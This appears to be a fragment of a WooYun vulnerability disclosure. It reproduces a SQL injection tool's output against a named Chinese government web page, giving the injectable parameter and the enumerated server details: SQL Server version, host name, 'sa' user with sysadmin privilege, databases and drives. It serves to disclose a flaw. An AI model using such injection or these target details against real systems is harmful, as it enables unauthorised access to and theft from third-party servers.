 网址 http://yc.580.gov.cn/dqls_show.asp?id=977 GET
类型 Integer 数据库 MSSQL with Error 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-200
Db Name 580govcn
Server Name ADMIN-EB87DE0B3
Host Name ADMIN-EB87DE0B3
System User sa
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, 580govcn,
Drivers C:\, D:\,
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, HelpServicesGroup, IIS_WPG,
www.wooyun.org